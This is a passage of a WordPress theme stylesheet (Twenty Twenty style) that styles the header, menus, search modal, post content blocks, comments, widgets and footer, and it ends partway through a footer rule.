.site-title a {
    display: block;
}
.site-description {
    margin-top: 1rem;
    color: #6d6d6d;
    font-size: 1.8rem;
    font-weight: 500;
    display: none;
    letter-spacing: -0.0311em;
    transition: 0.15s linear;
}
.site-logo img {
    max-height: 6rem;
    margin: 0 auto;
    width: auto;
}
.overlay-header #site-header {
    background: 0 0;
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    z-index: 2;
}
.cover-header .entry-header *,
.overlay-header .header-inner {
    color: #fff;
}
.overlay-header .header-inner .toggle-wrapper::before {
    background-color: currentColor;
    opacity: 0.25;
}
.admin-bar .menu-modal,
.admin-bar .search-modal.active,
.admin-bar.overlay-header #site-header {
    top: 32px;
}
.expanded-menu,
.header-navigation-wrapper,
.hide-avatars img.avatar,
.nav-short,
.postid-10203 section#project-plans,
.postid-10203 section#testimonials,
.primary-menu-wrapper {
    display: none;
}
.header-inner .toggle {
    align-items: center;
    display: flex;
    overflow: visible;
    padding: 0 2rem;
}
.header-inner .toggle svg {
    display: block;
    position: relative;
    z-index: 1;
}
.toggle-inner {
    display: flex;
    justify-content: center;
    height: 2.3rem;
    position: relative;
}
.toggle-icon {
    display: block;
    overflow: hidden;
}
.toggle-inner .toggle-text {
    color: #6d6d6d;
    font-size: 1rem;
    font-weight: 600;
    position: absolute;
    top: calc(100% + 0.5rem);
    width: auto;
    white-space: nowrap;
    word-break: break-all;
}
.search-toggle {
    position: absolute;
    bottom: 0;
    left: 0;
    top: 0;
}
.search-toggle .toggle-icon,
.search-toggle svg {
    height: 2.5rem;
    max-width: 2.3rem;
    width: 2.3rem;
}
.nav-toggle {
    position: absolute;
    bottom: 0;
    right: 0;
    top: 0;
    width: 6.6rem;
}
.nav-toggle .toggle-icon,
.nav-toggle svg {
    height: 0.8rem;
    width: 2.6rem;
}
.nav-toggle .toggle-inner {
    padding-top: 0.8rem;
}
ul.primary-menu {
    display: flex;
    font-size: 1.8rem;
    font-weight: 500;
    letter-spacing: -0.0277em;
    flex-wrap: wrap;
    justify-content: flex-end;
    margin: -0.8rem 0 0 -1.6rem;
}
.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    transform: rotate(-45deg);
    width: 1.3rem;
}
.primary-menu .icon::after,
.primary-menu .icon::before {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}
.primary-menu .icon::before {
    height: 0.9rem;
    width: 0.2rem;
}
.primary-menu .icon::after {
    height: 0.2rem;
    width: 0.9rem;
}
.primary-menu li {
    font-size: inherit;
    line-height: 1.25;
    position: relative;
}
.primary-menu > li {
    margin: 0.8rem 0 0 1.6rem;
}
.primary-menu > li.menu-item-has-children > a {
    padding-right: 2rem;
}
.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.4rem);
}
.primary-menu a {
    display: block;
    line-height: 1.2;
}
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 20rem;
    z-index: 1;
}
.primary-menu li.menu-item-has-children.focus > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children:hover > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}
.primary-menu ul::after,
.primary-menu ul::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}
.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}
.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}
.primary-menu ul a {
    background: 0 0;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}
.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}
.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}
.primary-menu ul ul {
    top: -1rem;
}
.primary-menu ul li.menu-item-has-children.focus > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children:hover > ul {
    right: calc(100% + 2rem);
}
.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}
.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}
.rtl .primary-menu ul ul::after,
button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }
    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}
.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 99;
}
.comment-body,
.menu-wrapper,
.menu-wrapper .menu-item {
    position: relative;
}
.menu-modal.show-modal {
    display: flex;
}
.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}
.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}
.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
button.close-nav-toggle {
    align-items: center;
    display: flex;
    font-size: 1.6rem;
    font-weight: 500;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}
button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}
button.close-nav-toggle .toggle-text {
    margin-right: 1.6rem;
}
.modal-menu li {
    border-color: #dedfdf;
    border-style: solid;
    border-width: 0.1rem 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}
.modal-menu > li > a {
    font-size: 2rem;
    font-weight: 700;
    letter-spacing: -0.0375em;
}
.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}
.modal-menu a {
    display: block;
    padding: 2rem 2.5rem;
    text-decoration: none;
    width: 100%;
}
button.sub-menu-toggle {
    border-left: 0.1rem solid #dedfdf;
    flex-shrink: 0;
    margin: 1rem 0;
    padding: 0 2.5rem;
}
button.sub-menu-toggle svg {
    height: 0.9rem;
    transition: transform 0.15s linear;
    width: 1.5rem;
}
.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}
.modal-menu ul li {
    border-left-width: 1rem;
}
.modal-menu ul li a {
    color: inherit;
    font-weight: 500;
}
.wp-block-search .wp-block-search__input {
    width: auto;
}
.menu-wrapper.is-animating .menu-item {
    transition-duration: 250ms;
}
.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}
.wp-block-file a.wp-block-file__button:visited {
    opacity: 1;
}
@media (prefers-reduced-motion: reduce) {
    html {
        scroll-behavior: auto;
    }
    * {
        animation-duration: 0s !important;
        transition-duration: 0s !important;
    }
    .menu-wrapper.is-animating .menu-item {
        transition-duration: 1ms !important;
    }
}
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}
.menu-bottom .social-menu,
.post-meta-single-top .post-meta {
    justify-content: center;
}
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s linear 0.2s;
    width: 100%;
    z-index: 999;
}
@media (max-width: 782px) {
    .admin-bar .screen-height {
        min-height: calc(100vh - 46px);
    }
    .admin-bar .menu-modal,
    .admin-bar .search-modal.active,
    .admin-bar.overlay-header #site-header {
        top: 46px;
    }
}
.search-modal-inner {
    background: #fff;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}
.search-modal-inner .section-inner {
    display: flex;
    justify-content: space-between;
    max-width: 168rem;
}
.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}
.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s linear 0.25s;
}
.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}
.search-modal .search-field {
    background: 0 0;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    letter-spacing: -0.0277em;
    height: 8.4rem;
    margin: 0 0 0 -2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}
.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}
.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}
.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}
.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}
.search-modal .search-submit:focus {
    right: 0;
}
.cover-header {
    display: flex;
    overflow: hidden;
}
.cover-header-inner-wrapper {
    display: flex;
    position: relative;
    flex-direction: column;
    justify-content: flex-end;
    width: 100%;
}
.cover-header-inner {
    padding: 10rem 0 5rem;
    width: 100%;
}
.cover-color-overlay,
.cover-color-overlay::before {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    top: 0;
}
.cover-color-overlay::before {
    background: currentColor;
    content: "";
    display: block;
}
.cover-header .entry-header {
    position: relative;
    width: 100%;
    z-index: 1;
}
.comment-meta a,
.cover-header .entry-header a,
.cover-header .faux-heading,
.cover-header h1,
.cover-header h2,
.cover-header h3,
.cover-header h4,
.cover-header h5,
.cover-header h6,
.has-text-color a,
.is-style-outline .wp-block-button__link:not(.has-text-color),
.powered-by-wordpress a,
.sticky .post-sticky,
.wp-block-pullquote.is-style-solid-color cite {
    color: inherit;
}
.to-the-content-wrapper {
    position: absolute;
    left: 0;
    right: 0;
    top: calc(100% + 0.5rem);
}
.comment-meta,
.wp-block-pullquote {
    position: relative;
}
.to-the-content {
    align-items: center;
    display: flex;
    justify-content: center;
    height: 4rem;
    text-decoration: none;
}
.to-the-content svg {
    height: 2rem;
    transition: transform 0.15s linear;
    transform: translateY(0);
    width: 1.767rem;
}
.to-the-content:focus svg,
.to-the-content:hover svg {
    transform: translateY(20%);
}
.archive-header,
.singular .entry-header {
    background-color: #fff;
    padding: 4rem 0;
}
.archive-title {
    font-size: 2.4rem;
    font-weight: 700;
    letter-spacing: -0.026666667em;
    margin: 0;
}
.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond textarea,
.comment-respond > p:last-of-type,
.entry-content .wp-block-archives > li:last-child,
.entry-content .wp-block-categories > li:last-child,
.entry-content .wp-block-latest-comment > li:last-child,
.entry-content .wp-block-latest-posts > li:last-child,
.entry-content > :last-child,
.widget-content > div > :last-child,
.wp-block-column > :last-child,
.wp-block-media-text__content > :last-child,
.wp-block-pullquote p:last-of-type,
[class*="_inner-container"] > :last-child {
    margin-bottom: 0;
}
body:not(.singular) main > article:first-of-type {
    padding: 4rem 0 0;
}
.no-search-results-form,
.post-inner {
    padding-top: 5rem;
}
.entry-categories {
    line-height: 1.25;
    margin-bottom: 2rem;
}
.entry-categories-inner {
    justify-content: center;
    display: flex;
    flex-wrap: wrap;
    margin: -0.5rem 0 0 -1rem;
}
.entry-categories a {
    border-bottom: 0.15rem solid currentColor;
    font-size: 1.4rem;
    font-weight: 700;
    letter-spacing: 0.036666667em;
    margin: 0.5rem 0 0 1rem;
    text-decoration: none;
    text-transform: uppercase;
}
.entry-categories a:focus,
.entry-categories a:hover {
    border-bottom-color: transparent;
}
.comment-respond .comment-notes a,
.comment-respond .logged-in-as a,
.entry-title a,
.post-meta a {
    color: inherit;
    text-decoration: none;
}
.post-meta-wrapper {
    margin-top: 2rem;
    margin-right: auto;
    margin-left: auto;
    max-width: 58rem;
    width: 100%;
}
.post-meta {
    color: #6d6d6d;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.5rem;
    font-weight: 500;
    list-style: none;
    margin: -1rem 0 0 -2rem;
}
.post-meta li {
    flex-shrink: 0;
    letter-spacing: -0.016875em;
    margin: 1rem 0 0 2rem;
    max-width: calc(100% - 2rem);
}
.post-meta .meta-wrapper {
    align-items: center;
    display: flex;
    flex-wrap: nowrap;
}
.post-meta .meta-icon {
    flex-shrink: 0;
    margin-right: 1rem;
}
.post-meta .post-author .meta-icon svg {
    width: 1.6rem;
    height: 1.8rem;
}
.post-meta .post-categories .meta-icon svg {
    width: 1.8rem;
    height: 1.7rem;
}
.post-meta .post-comment-link .meta-icon svg {
    width: 1.8rem;
    height: 1.8rem;
}
.post-meta .post-date .meta-icon svg {
    width: 1.7rem;
    height: 1.8rem;
}
.post-meta .post-sticky .meta-icon svg {
    width: 1.5rem;
    height: 1.8rem;
}
.entry-content > :first-child,
.widget li:first-child,
.widget li > ol,
.widget li > ul,
.widget-content > div > :first-child,
.widget:first-child,
.wp-block-column > :first-child,
.wp-block-media-text__content > :first-child,
[class*="_inner-container"] > :first-child {
    margin-top: 0;
}
.wp-block-group__inner-container {
    margin: 0 auto;
}
.post-nav-links {
    border-radius: 0.4rem;
    display: flex;
    font-size: 0.9em;
    font-weight: 600;
    line-height: 1;
    margin: 3em auto 0;
    padding: 0;
    width: calc(100% - 4rem);
    max-width: 58rem;
}
[class*="__inner-container"] .wp-block-cover:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright),
[class*="__inner-container"] .wp-block-group:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright) {
    margin-left: auto;
    margin-right: auto;
    max-width: 58rem;
}
.post-nav-links > span.label {
    padding: 1em 0;
}
.post-nav-links > * {
    padding: 1em 0.75em;
}
.footer-widgets + .footer-widgets,
.post-meta-wrapper.post-meta-single-bottom,
.widget {
    margin-top: 3rem;
}
.pagination-single {
    font-size: 1.8rem;
    margin-top: 5rem;
}
.pagination-single-inner {
    display: flex;
    flex-direction: column;
}
.pagination-single hr:first-child {
    margin: 0 0 2.8rem;
}
.pagination-single hr:last-child {
    margin: 2.8rem 0 0.8rem;
}
.pagination-single a .arrow,
.wp-block-file a:not(.wp-block-file__button):not(:last-child) {
    margin-right: 1rem;
}
.pagination-single a {
    align-items: baseline;
    display: flex;
    font-weight: 600;
    letter-spacing: -0.0275em;
    text-decoration: none;
    flex: 1;
}
.pagination-single a + a {
    margin-top: 1rem;
}
:root .has-accent-background-color {
    background-color: #cd2653;
    color: #fff;
}
.sitemap_box .wp-block-column ul li a,
.sitemap_box .wp-block-column ul li a:hover,
:root .has-primary-color {
    color: #000;
}
:root .has-primary-background-color {
    background-color: #000;
    color: #f5efe0;
}
:root .has-secondary-background-color {
    background-color: #6d6d6d;
    color: #fff;
}
:root .has-subtle-background-color {
    color: #dcd7ca;
}
:root .has-subtle-background-background-color {
    background-color: #dcd7ca;
    color: #000;
}
:root .has-background-color {
    color: #f5efe0;
}
:root .has-background-background-color {
    background-color: #f5efe0;
    color: #000;
}
.comments .comment-respond .comment-notes,
.comments .comment-respond .comment-reply-title,
.comments .comment-respond .logged-in-as,
.has-text-align-left {
    text-align: left;
}
.error404-content,
.has-text-align-center {
    text-align: center;
}
.has-text-align-right {
    text-align: right;
}
.has-drop-cap:not(:focus)::first-letter {
    color: #cd2653;
    font-size: 5.1em;
    font-weight: 800;
    margin: 0.05em 0.1em 0 0;
}
.has-drop-cap:not(:focus)::first-letter::after {
    content: "";
    display: table;
    clear: both;
}
.entry-content .wp-block-archives,
.entry-content .wp-block-categories,
.entry-content .wp-block-cover-image,
.entry-content .wp-block-file,
.entry-content .wp-block-latest-comments,
.entry-content .wp-block-latest-posts,
.entry-content .wp-block-pullquote,
.entry-content .wp-caption-text,
.entry-content address,
.entry-content cite,
.entry-content figcaption,
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-content table,
.has-drop-cap:not(:focus)::first-letter,
.widget-content .wp-caption-text,
.widget-content cite,
.widget-content figcaption {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
}
.entry-content .has-small-font-size {
    font-size: 0.842em;
}
.entry-content .has-medium-font-size {
    font-size: 1.1em;
    line-height: 1.45;
}
.entry-content .has-large-font-size {
    font-size: 1.25em;
    line-height: 1.4;
}
.entry-content .has-larger-font-size {
    font-size: 1.5em;
    line-height: 1.3;
}
.wp-block-archives:not(.alignwide):not(.alignfull),
.wp-block-categories:not(.alignwide):not(.alignfull),
.wp-block-code,
.wp-block-cover:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-embed:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-gallery:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-group:not(.has-background):not(.alignwide):not(.alignfull),
.wp-block-image:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.aligncenter),
.wp-block-latest-comments:not(.aligncenter):not(.alignleft):not(.alignright),
.wp-block-latest-posts:not(.aligncenter):not(.alignleft):not(.alignright),
.wp-block-media-text:not(.alignwide):not(.alignfull),
.wp-block-pullquote:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright),
.wp-block-video:not(.alignwide):not(.alignfull) {
    margin-bottom: 3rem;
    margin-top: 3rem;
}
.wp-block-archives,
.wp-block-categories,
.wp-block-latest-comments,
.wp-block-latest-posts {
    list-style: none;
    margin-left: 0;
}
.wp-block-archives ul,
.wp-block-categories ul,
.wp-block-latest-comments ul,
.wp-block-latest-posts ul {
    list-style: none;
}
.entry-content .wp-block-archives > li,
.entry-content .wp-block-categories > li,
.entry-content .wp-block-latest-comment > li,
.entry-content .wp-block-latest-posts > li,
.widget_nav_menu .widget-content > div > ul {
    margin-left: 0;
}
.entry-content .wp-block-archives *,
.entry-content .wp-block-categories *,
.entry-content .wp-block-latest-comments *,
.entry-content .wp-block-latest-posts * {
    font-family: inherit;
}
.widget_archive a,
.widget_categories a,
.widget_meta a,
.widget_nav_menu a,
.widget_pages a,
.wp-block-archives a,
.wp-block-categories a,
.wp-block-file a:not(.wp-block-file__button),
.wp-block-latest-comments a,
.wp-block-latest-posts a {
    font-weight: 700;
    text-decoration: none;
}
.wp-block-latest-comments__comment-meta,
.wp-block-latest-posts a {
    font-weight: 700;
    letter-spacing: -0.025em;
    line-height: 1.25;
}
.wp-block-latest-comments__comment-date,
.wp-block-latest-posts__post-date {
    color: #6d6d6d;
    font-size: 0.7em;
    font-weight: 600;
    letter-spacing: normal;
    margin-top: 0.15em;
}
.wp-block-embed figcaption,
.wp-block-image figcaption {
    color: #6d6d6d;
    font-size: 1.4rem;
    margin-bottom: 0;
    margin-top: 1.5rem;
}
.wp-block-button,
hr.wp-block-separator {
    margin: 3rem 0;
}
.is-style-outline .wp-block-button__link {
    padding: calc(1.1em - 0.2rem) calc(1.44em - 0.2rem);
}
.wp-block-column {
    margin-bottom: 3.2rem;
}
.wp-block-cover .wp-block-cover__inner-container,
.wp-block-cover-image .wp-block-cover__inner-container {
    width: calc(100% - 4rem);
    padding: 2rem 0;
}
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover h2,
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2 {
    max-width: 100%;
    padding: 0;
}
.wp-block-file {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
#site-footer a:focus,
#site-footer a:hover,
.comment-author .url,
.comment-author a,
.comment-footer-meta a:focus,
.comment-footer-meta a:hover,
.comment-metadata a:focus,
.comment-metadata a:hover,
.comment-reply-title small a:focus,
.comment-reply-title small a:hover,
.comment-respond .comment-notes a:focus,
.comment-respond .comment-notes a:hover,
.comment-respond .logged-in-as a:focus,
.comment-respond .logged-in-as a:hover,
.entry-content .wp-block-latest-comments a:focus,
.entry-content .wp-block-latest-comments a:hover,
.footer-menu a:focus,
.footer-menu a:hover,
.pagination a:focus,
.pagination a:hover,
.widget_archive a:focus,
.widget_archive a:hover,
.widget_categories a:focus,
.widget_categories a:hover,
.widget_meta a:focus,
.widget_meta a:hover,
.widget_nav_menu a:focus,
.widget_nav_menu a:hover,
.widget_pages a:focus,
.widget_pages a:hover,
.widget_rss a:focus,
.widget_rss a:hover,
.wp-block-file a:not(.wp-block-file__button):focus,
.wp-block-file a:not(.wp-block-file__button):hover {
    text-decoration: underline;
}
.wp-block-file .wp-block-file__button {
    font-size: 1.5rem;
    padding: 1em 1.25em;
}
.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover {
    opacity: 1;
    text-decoration: underline;
}
.wp-block-gallery ul {
    list-style: none;
    margin: 0 0 -1.6rem;
}
.wp-block-group.has-background {
    padding: 2rem;
    margin-bottom: 0;
    margin-top: 0;
}
.entry-content .wp-block-group p,
.widget select,
.wp-block-group__inner-container {
    max-width: 100%;
}
.wp-block-media-text .wp-block-media-text__content,
.wp-block-pullquote.is-style-solid-color {
    padding: 3rem 2rem;
}
.wp-block-media-text .wp-block-media-text__content p {
    max-width: none;
}
.wp-block-pullquote {
    padding: 0;
}
.wp-block-pullquote::before {
    background: #fff;
    border-radius: 50%;
    color: #cd2653;
    content: "�";
    display: block;
    font-size: 6.2rem;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 auto 1.5rem;
    text-align: center;
    height: 4.4rem;
    width: 4.4rem;
}
.wp-block-pullquote blockquote p {
    font-family: inherit;
    font-size: 2.8rem;
    font-weight: 700;
    line-height: 1.178571429;
    letter-spacing: -0.041785714em;
    max-width: 100%;
}
.wp-block-pullquote cite {
    color: #6d6d6d;
    font-size: 1.6rem;
    font-weight: 500;
    margin-top: 1.2rem;
}
.wp-block-pullquote.is-style-solid-color::before {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateY(-50%) translateX(-50%);
}
.wp-block-pullquote.is-style-solid-color blockquote {
    max-width: 100%;
    text-align: inherit;
}
.wp-block-separator.is-style-wide {
    max-width: calc(100vw - 4rem);
    position: relative;
    width: 100%;
}
.wp-block-separator.is-style-dots::before {
    background: 0 0;
    color: inherit;
    font-size: 3.2rem;
    font-weight: 700;
    height: auto;
    letter-spacing: 1em;
    padding-left: 1em;
    position: static;
    transform: none;
    width: auto;
}
.wp-block-separator.is-style-dots::after {
    content: none;
}
.wp-block-table.is-style-stripes table {
    border-collapse: inherit;
}
.entry-content .wp-block-latest-comments li {
    margin: 2rem 0;
}
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
    margin-left: 5.5rem;
}
.wp-block-latest-comments__comment {
    font-size: inherit;
}
.wp-block-latest-comments__comment-date {
    margin-top: 0.4em;
}
.wp-block-latest-posts.is-grid li {
    border-top: 0.2rem solid #dcd7ca;
    margin-top: 2rem;
    padding-top: 1rem;
}
.entry-content {
    line-height: 1.5;
    font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
    letter-spacing: normal;
}
.entry-content > * {
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 1.25em;
}
.read-more-button-wrap {
    margin-top: 1em;
    text-align: center;
}
.entry-content li,
.entry-content p {
    line-height: 1.4;
}
.entry-content li img {
    display: inline-block;
}
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
    margin: 3.5rem auto 2rem;
}
.entry-content ol ol,
.entry-content ol ul,
.entry-content ul ol,
.entry-content ul ul {
    margin-bottom: 1rem;
}
.entry-content hr {
    margin: 4rem auto;
}
.entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 58rem;
    width: calc(100% - 4rem);
}
[class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 58rem;
    width: 100%;
}
.widget_archive li li,
.widget_categories li li,
.widget_meta li li,
.widget_nav_menu li li,
.widget_pages li li {
    margin-left: 2rem;
}
.comments-wrapper,
.footer-top-hidden #site-footer,
.footer-top-visible .footer-nav-widgets-wrapper {
    margin-top: 5rem;
}
.comment-reply-title {
    margin: 0 0 4rem;
    text-align: center;
}
.comments .comment,
.comments .review {
    padding-top: 3.5rem;
}
div.comment:first-of-type {
    margin-top: 3.5rem;
    padding-top: 0;
}
.comments .comments-header + div {
    margin-top: 0;
    padding-top: 0;
}
.comment .comment {
    padding-left: 5%;
}
.comment-meta {
    line-height: 1.1;
    margin-bottom: 1.5rem;
    min-height: 5rem;
    padding-left: 5rem;
}
.hide-avatars .comment-meta {
    min-height: 0;
    padding-left: 0;
}
.comment-author {
    font-size: 1.8rem;
    font-weight: 700;
    letter-spacing: -0.027777778em;
}
.comment-meta .avatar {
    height: 4rem;
    position: absolute;
    left: 0;
    top: 0;
    width: 4rem;
}
.comment-metadata {
    color: #6d6d6d;
    font-size: 1.4rem;
    font-weight: 500;
    margin-top: 0.6rem;
}
.comment-footer-meta {
    align-items: center;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.2rem;
    font-weight: 600;
    justify-content: flex-start;
    letter-spacing: 0.030833333em;
    line-height: 1;
    margin: 1.5rem 0 -1rem -1.5rem;
    text-transform: uppercase;
}
.comment-footer-meta > * {
    margin: 0 0 1rem 1.5rem;
}
.comment-reply-link {
    background-color: #cd2653;
    color: #fff;
    display: block;
    padding: 0.7rem;
}
.comments-pagination {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin-top: 6rem;
    text-align: center;
}
.comments-pagination.only-next,
.has-footer-menu .footer-social {
    justify-content: flex-end;
}
.comments-pagination .next {
    right: 0;
    text-align: right;
}
.comment-respond .comment-notes,
.comment-respond .logged-in-as {
    color: #6d6d6d;
    font-size: 1.6rem;
    line-height: 1.4;
    margin: -3rem 0 4rem;
    text-align: center;
}
.comment-respond p {
    line-height: 1.1;
    margin-bottom: 2rem;
    margin-left: auto;
    margin-right: auto;
}
.comment-respond input[type="checkbox"] + label {
    font-size: 1.5rem;
    line-height: 1.25;
}
.comment-respond textarea {
    height: 15rem;
}
.comments .comment-respond {
    padding: 3rem 0 0;
}
.comment-reply-title small {
    display: block;
    font-size: 1.6rem;
    font-weight: 600;
    letter-spacing: -0.0277em;
    margin: 0.5rem 0 0;
    white-space: nowrap;
}
.pagination .nav-links {
    align-items: baseline;
    display: flex;
    flex-wrap: wrap;
    font-size: 1.8rem;
    font-weight: 600;
    margin: -1.5rem 0 0 -2.5rem;
    width: calc(100% + 2.5rem);
}
.pagination-separator {
    margin: 5rem 0;
}
.nav-links > * {
    margin: 1.5rem 0 0 2.5rem;
}
.nav-links .placeholder {
    display: none;
    visibility: hidden;
}
.pagination .dots {
    transform: translateY(-0.3em);
    color: #6d6d6d;
}
.error404 #site-content {
    padding-top: 4rem;
}
.error404 #site-content .search-form {
    justify-content: center;
    margin-top: 3rem;
}
.widget .widget-title {
    margin: 0 0 2rem;
}
.widget li {
    margin: 2rem 0 0;
}
.widget table,
.widget table *,
.widget_search .search-field {
    border-color: #dedfdf;
}
.widget table caption {
    background-color: #dedfdf;
}
.widget .post-date,
.widget .rss-date {
    color: #6d6d6d;
    display: block;
    font-size: 0.85em;
    font-weight: 500;
    margin-top: 0.2rem;
}
.widget_text dl,
.widget_text dt,
.widget_text ol,
.widget_text p,
.widget_text ul {
    font-family: NonBreakingSpaceOverride, "Hoefler Text", Garamond, "Times New Roman", serif;
    letter-spacing: normal;
}
@supports (font-variation-settings: normal) {
    .button,
    .entry-content .wp-block-archives,
    .entry-content .wp-block-categories,
    .entry-content .wp-block-cover-image p,
    .entry-content .wp-block-file,
    .entry-content .wp-block-latest-comments,
    .entry-content .wp-block-latest-posts,
    .entry-content .wp-block-pullquote,
    .entry-content .wp-caption-text,
    .entry-content address,
    .entry-content cite,
    .entry-content figcaption,
    .entry-content h1,
    .entry-content h2,
    .entry-content h3,
    .entry-content h4,
    .entry-content h5,
    .entry-content h6,
    .entry-content table,
    .faux-button,
    .faux-button.more-link,
    .has-drop-cap:not(:focus)::first-letter,
    .widget-content .wp-caption-text,
    .widget-content cite,
    .widget-content figcaption,
    .wp-block-button__link,
    .wp-block-file__button,
    body,
    button,
    input,
    textarea {
        font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    }
}
.call-modal h6,
.projects .project-disclaimer .wrapper .heading,
.projects .project-disclaimer .wrapper p {
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
    text-align: justify;
}
.widget_archive li,
.widget_categories li,
.widget_meta li,
.widget_nav_menu li,
.widget_pages li {
    color: #6d6d6d;
    margin: 0.3rem 0;
}
.call-modal h6,
.enquiryModal h6 {
    font-size: 2rem;
    text-align: center;
}
.widget_media_gallery .gallery {
    margin: 0 -0.4em -0.8em;
    width: calc(100% + 0.8em);
}
.widget_media_gallery .gallery-item {
    margin: 0 0 0.8em;
    padding: 0 0.4em;
}
.widget_rss cite::before {
    content: "� ";
}
#site-footer,
.footer-nav-widgets-wrapper {
    background-color: #fff;
    border: 0 solid #dedfdf;
}
.footer-top,
.footer-widgets-outer-wrapper {
    border-bottom: 0.1rem solid #dedfdf;
}
#site-footer,
.footer-top,
.footer-widgets-outer-wrapper {
    padding: 3rem 0;
}
.footer-top {
    display: flex;
